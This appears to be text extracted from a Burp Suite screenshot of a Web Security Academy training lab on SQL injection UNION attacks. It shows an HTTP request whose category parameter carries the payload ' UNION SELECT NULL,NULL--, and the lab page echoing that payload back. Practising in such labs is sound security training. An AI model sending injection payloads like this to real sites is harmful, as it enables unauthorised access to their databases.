 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0acf003904f620688104db6c006e00f5.web-security-academy.net
3 Cookie: session=zhjgOrYcZdwTnpUaxsJDDHFtPRp45mX4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acf003904f620688104db6c006e00f5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,NULL--